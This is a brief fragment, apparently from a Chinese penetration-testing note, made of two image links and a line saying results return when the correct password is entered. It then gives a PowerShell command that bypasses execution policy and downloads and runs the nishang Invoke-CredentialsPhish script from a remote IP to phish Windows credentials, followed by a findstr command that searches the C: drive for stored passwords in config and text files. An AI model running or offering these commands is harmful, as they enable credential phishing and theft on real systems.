 收到正确密码会返回结果>powershell.exe -nop -exec bypass -c "IEX(New-Object net.webclient).DownloadString('http://192.168.0.108/ps/nishang/Gather/Invoke-CredentialsPhish.ps1'); Invoke-CredentialsPhish">cd C:\ & findstr /SI /M "password" *.xml *.ini *.txt